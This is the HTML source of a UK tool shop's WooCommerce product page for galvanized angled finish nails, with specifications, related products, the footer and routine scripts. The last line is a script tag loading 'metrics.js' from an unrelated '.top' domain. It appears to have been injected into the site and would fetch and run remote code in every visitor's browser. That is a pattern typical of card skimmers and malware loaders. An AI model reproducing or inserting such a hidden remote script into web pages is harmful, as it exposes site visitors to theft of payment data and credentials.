600px&quot;,&quot;full_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1495,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;34.25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;(Incl VAT)&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DAFN-50mm&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1671,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4&quot;,&quot;weight_html&quot;:&quot;4 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_product-size&quot;:&quot;64mm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;6 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;0&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37.75,&quot;display_regular_price&quot;:37.75,&quot;image&quot;:{&quot;title&quot;:&quot;type_da_angles.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;alt&quot;:&quot;type_da_angles.jpg&quot;,&quot;src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg 600w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg 300w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg 100w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1495,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:6,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;37.75&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;(Incl VAT)&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DAFN-64mm&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1672,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4&quot;,&quot;weight_html&quot;:&quot;4 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_product-size">Product Size</label></th>
						<td class="value">
							<select id="pa_product-size" class="" name="attribute_pa_product-size" data-attribute_name="attribute_pa_product-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="25mm" >25mm</option><option value="32mm" >32mm</option><option value="38mm" >38mm</option><option value="45mm" >45mm</option><option value="50mm" >50mm</option><option value="64mm" >64mm</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="qty_quantity_btn">
					<h3 class="quantity_heading">Qty : </h3>	
				<div class="quantity">
						<label class="screen-reader-text" for="quantity_697186f1c94d4">15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm - 64mm quantity</label>
			<button class="minus quantity_btns" type="button"><i class="fas fa-minus"></i></button> <!-- quantity_btn-disabled -->
			<input
				type="number"
				id="quantity_697186f1c94d4"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
						<button class="plus quantity_btns" type="button"><i class="fas fa-plus"></i></button>
		</div>
	</div>
		<div class="coustmes-add-to-cart single-add-to-cart">

		<button type="submit" class="single_add_to_cart_button button alt"> 
			<span class="coustmes-add-to-cart-icon">
				<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
			</span>
			<small>Add to cart</small>
		</button>


		
		<a href="https://at-height.co.uk?action=yith-woocompare-add-product&id=1666" class="compare button" data-product_id="1666" rel="nofollow">
		<i class="far fa-chart-bar"></i> Add to compare</a>
		
	</div>
	
	<input type="hidden" name="add-to-cart" value="1666" />
	<input type="hidden" name="product_id" value="1666" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

	<a
		href="https://at-height.co.uk?action=yith-woocompare-add-product&#038;id=1666"
		class="compare button  "
		data-product_id="1666"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Add to compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DAFN</span></span>

	
	<span class="posted_in">Categories: <a href="https://at-height.co.uk/nailing-and-stapling-equipment/industrial-nails/" rel="tag">Industrial Nails</a>, <a href="https://at-height.co.uk/nailing-and-stapling-equipment/industrial-staples-and-nails/" rel="tag">Industrial Staples and Nails</a>, <a href="https://at-height.co.uk/nailing-and-stapling-equipment/" rel="tag">Nailing & Stapling</a></span>
	
	
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="product_specifications_tab" id="tab-title-product_specifications">
					<a href="#tab-product_specifications" role="tab" aria-controls="tab-product_specifications">
						Specifications					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product_specifications panel entry-content wc-tab" id="tab-product_specifications" role="tabpanel" aria-labelledby="tab-title-product_specifications">
				<p>15 Gauge DA Angled Finish Nails Galvanized 4000 per Box 25mm - 64mm<br />
Nail diameter: 1.8 mm (15 Gauge)<br />
Nail length: 25 - 64 mm<br />
Angle: 34°<br />
Head: D' shape (clipped head)<br />
Point type: Blunt chisel<br />
Finish: Galv.<br />
4,000 Nails per Box<br />
<br />
 </p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Similar To:<br />
BeA SKDA, Duo-Fast DA, Fasco BA, Hitachi NT MA, Holz-Her 1.8, Max NF 15, Nikema AB , Porter Cable DA, Prebena DA, Senco DA,UA, Spotnails 15 GAB.</p>
<p>Applications:<br />
Panelling, craft work, trims, skirting boards, exhibition work, doors and windows, tongue &#038; groove, interior finishing, architrave, dado rail, beading, cabinet work etc.</p>
			</div>
		
			</div>


				

		<section class="single-product-link">
					</section>

		<div class="slingle-product-logo py-4">
					</div>
		
		<section style="clear: both;">
			<div class="single_need_help_box">
				<h3 class="single_need_help_heading">Need help or advice?</h3>
				<div class="single_need_help_text">If you have a question or require further information on any of our products please contact us:<br>Phone: <a href="tel:02034093230">0203 409 3230</a><br>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a></div>
			</div>
		</section>
	</div>
	<div class="clear"></div>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1494 status-publish first onbackorder product_cat-nailing-and-stapling-equipment product_cat-pneumatic-air-nailers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/tacwise-23-gauge-air-headless-micro-pinner-12-35mm-a6435/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/01/products-tacwise_a6435-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tacwise A6435 23 Gauge Air Headless Micro Pinner 12-35mm " decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/01/products-tacwise_a6435-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/01/products-tacwise_a6435-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/01/products-tacwise_a6435-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/01/products-tacwise_a6435-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tacwise A6435 23 Gauge Air Headless Micro Pinner 12-35mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>139.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/?add-to-cart=1494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1494" data-product_sku="A6435" aria-label="Add to cart: &ldquo;Tacwise A6435 23 Gauge Air Headless Micro Pinner 12-35mm &rdquo;" rel="nofollow" data-success_message="&ldquo;Tacwise A6435 23 Gauge Air Headless Micro Pinner 12-35mm &rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/tacwise-logo.jpg" alt="Tacwise" title="Tacwise">
		</div>
	</li>

			
					<li class="product type-product post-1513 status-publish instock product_cat-fasco-3 product_cat-nailers-staplers product_cat-nailing-and-stapling-equipment product_cat-pneumatic-air-staplers-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/fasco-f1b-7c-16-auto-71-type-auto-fire-pneumatic-air-stapler-6mm-16mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_auto-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fasco F1B 7C-16 AUTO 71 Type Auto-Fire Pneumatic Air Stapler 6mm - 16mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_auto-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_auto-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_auto-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_auto-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fasco F1B 7C-16 AUTO 71 Type Auto-Fire Pneumatic Air Stapler 6mm &#8211; 16mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>279.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/?add-to-cart=1513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1513" data-product_sku="F1B 7C-16 AUTO" aria-label="Add to cart: &ldquo;Fasco F1B 7C-16 AUTO 71 Type Auto-Fire Pneumatic Air Stapler 6mm - 16mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Fasco F1B 7C-16 AUTO 71 Type Auto-Fire Pneumatic Air Stapler 6mm - 16mm&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/fasco-logo-02.png" alt="Fasco" title="Fasco">
		</div>
	</li>

			
					<li class="product type-product post-1501 status-publish instock product_cat-fasco-4 product_cat-nailers-staplers product_cat-nailing-and-stapling-equipment product_cat-pneumatic-air-nailers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/fasco-f6ac-hhn31-100a-pneumatic-strip-nail-air-framing-nailer-50mm-100mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_strip_naile-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fasco F6AC HHN31-100A Pneumatic Strip Nail Air Framing Nailer 50mm - 100mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_strip_naile-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_strip_naile-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_strip_naile-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/01/products-fasco_strip_naile-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fasco F6AC HHN31-100A Pneumatic Strip Nail Air Framing Nailer 50mm &#8211; 100mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>395.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/?add-to-cart=1501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1501" data-product_sku="F6AC HHN31-100A" aria-label="Add to cart: &ldquo;Fasco F6AC HHN31-100A Pneumatic Strip Nail Air Framing Nailer 50mm - 100mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Fasco F6AC HHN31-100A Pneumatic Strip Nail Air Framing Nailer 50mm - 100mm&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/fasco-logo-02.png" alt="Fasco" title="Fasco">
		</div>
	</li>

			
					<li class="product type-product post-1487 status-publish last instock product_cat-nailers-staplers product_cat-nailing-and-stapling-equipment product_cat-pneumatic-air-nailers product_cat-tacwise-3 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/tacwise-34-degree-pneumatic-air-framing-nailer-50-90mm-kdh90v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-tacwise_kdh90v-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tacwise 34 Degree Pneumatic Air Framing Nailer 50-90mm KDH90V" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-tacwise_kdh90v-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tacwise_kdh90v-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tacwise_kdh90v-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tacwise_kdh90v-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tacwise 34 Degree Pneumatic Air Framing Nailer 50-90mm KDH90V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>269.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/?add-to-cart=1487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1487" data-product_sku="KDH90V" aria-label="Add to cart: &ldquo;Tacwise 34 Degree Pneumatic Air Framing Nailer 50-90mm KDH90V&rdquo;" rel="nofollow" data-success_message="&ldquo;Tacwise 34 Degree Pneumatic Air Framing Nailer 50-90mm KDH90V&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/tacwise-logo.jpg" alt="Tacwise" title="Tacwise">
		</div>
	</li>

			
		</ul>

	</section>
		
</div>


			
		</main></div>
			</div>
</div>


	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
